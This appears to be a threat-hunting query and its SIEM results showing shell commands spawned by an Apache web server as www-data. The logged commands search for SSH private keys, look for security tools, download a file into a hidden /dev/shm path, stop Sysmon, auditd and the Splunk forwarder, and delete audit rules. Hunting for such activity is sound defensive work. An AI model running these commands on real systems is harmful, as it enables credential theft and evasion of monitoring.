 HartwellSysmon_CL
| where OriginalTime between (datetime(2026-10-23T04:00:00Z) .. datetime(2026-10-23T16:00:00Z))
| where RuleName == "ProcessCreate" and User == "www-data"
| where CommandLine has_any ("ps", "pgrep", "systemctl", "service", "dpkg", "apt", "which", "ls", "find", "lsmod", "auditctl")
or CommandLine contains "sysmon" or CommandLine contains "audit" or CommandLine contains "splunk"
or CommandLine contains "falco" or CommandLine contains "ossec" or CommandLine contains "wazuh" or CommandLine contains "crowdstrike" or CommandLine contains "falcon"
| summarize RawRows = count(), FirstSeen = min(OriginalTime), LastSeen = max(OriginalTime) by CommandLine, Image, ParentImage
| sort by FirstSeen asc
...
lts Chart Add bookmark
CommandLine Image ParentImage RawRows FirstSeen [UTC] LastSeen [UTC]
sh -c -- ps aux --sort=-pcpu | head -25 /usr/bin/dash /usr/sbin/apache2 2 10/23/2026, 12:23:29.39... 10/23/2026, 2:02:44.324 ...
sh -c -- find /home -name authorized_keys -o -name id_rsa -o -name id_ed25519 2&gt;/dev/null; echo ---; ls -la /home/debian/.ssh/ 2&gt;/dev/null /usr/bin/dash /usr/sbin/apache2 1 10/23/2026, 12:24:38.02... 10/23/2026, 12:24:38.02...
sh -c -- dpkg -l 2&gt;/dev/null | grep -iE splunk.sysmon.auditd.ossec.wazuh.snort.suricata.aide.tripwire | head -10 /usr/bin/dash /usr/sbin/apache2 1 10/23/2026, 12:24:48.94... 10/23/2026, 12:24:48.94...
sh -c -- ps aux | grep -iE sysmon.splunk.audit 2&gt;/dev/null | grep -v grep | head -10 /usr/bin/dash /usr/sbin/apache2 1 10/23/2026, 12:24:53.49... 10/23/2026, 12:24:53.49...
sh -c -- ls -la /opt/sysmon/ 2&gt;/dev/null; ls -la /opt/splunkforwarder/bin/splunk 2&gt;/dev/null /usr/bin/dash /usr/sbin/apache2 1 10/23/2026, 12:25:01.50... 10/23/2026, 12:25:01.50...
sh -c -- find /opt/sysmon -maxdepth 1 -type f 2&gt;/dev/null; auditctl -l 2&gt;/dev/null; cat /etc/audit/audit.rules 2&gt;/dev/null /usr/bin/dash /usr/sbin/apache2 1 10/23/2026, 12:25:06.23... 10/23/2026, 12:25:06.23...
sh -c -- find /opt -name sysmon -type f 2&gt;/dev/null /usr/bin/dash /usr/sbin/apache2 1 10/23/2026, 12:25:10.44... 10/23/2026, 12:25:10.44...
sh -c -- curl -s -o /dev/shm/.cache-helper http://127.0.0.1:8085/update 2&gt;&amp;1; ls -la /dev/shm/.cache-helper /usr/bin/dash /usr/sbin/apache2 1 10/23/2026, 12:25:23.32... 10/23/2026, 12:25:23.32...
sh -c -- ls -laR /var/www/html/ 2&gt;/dev/null | head -40 /usr/bin/dash /usr/sbin/apache2 1 10/23/2026, 12:25:47.83... 10/23/2026, 12:25:47.83...
sh -c -- systemctl stop sysmon 2&gt;&amp;1; echo exit=$? /usr/bin/dash /usr/sbin/apache2 1 10/23/2026, 12:26:02.12... 10/23/2026, 12:26:02.12...
sh -c -- systemctl stop auditd 2&gt;&amp;1; echo audit_rc=$?; systemctl stop SplunkForwarder 2&gt;&amp;1; echo splunk_rc=$? /usr/bin/dash /usr/sbin/apache2 1 10/23/2026, 12:26:06.66... 10/23/2026, 12:26:06.66...
sh -c -- ls -la /var/www/html/wp-config.php /usr/bin/dash /usr/sbin/apache2 1 10/23/2026, 2:04:08.469 ... 10/23/2026, 2:04:08.469 ...
sh -c -- systemctl list-units --type=service --state=running --no-pager 2&gt;/dev/null | head -20 /usr/bin/dash /usr/sbin/apache2 1 10/23/2026, 2:13:21.015 ... 10/23/2026, 2:13:21.015 ...
sh -c -- auditctl -D 2&gt;&amp;1 /usr/bin/dash /usr/sbin/apache2 1 10/23/2026, 2:13:55.328 ... 10/23/2026, 2:13:55.328 ...
sh -c -- systemctl stop sysmon 2&gt;&amp;1 /usr/bin/dash /usr/sbin/apache2 1 10/23/2026, 2:14:01.344 ... 10/23/2026, 2:14:01.344 ...
sh -c -- systemctl stop SplunkForwarder 2&gt;&amp;1 /usr/bin/dash /usr/sbin/apache2 1 10/23/2026, 2:14:07.367 ... 10/23/2026, 2:14:07.367 ...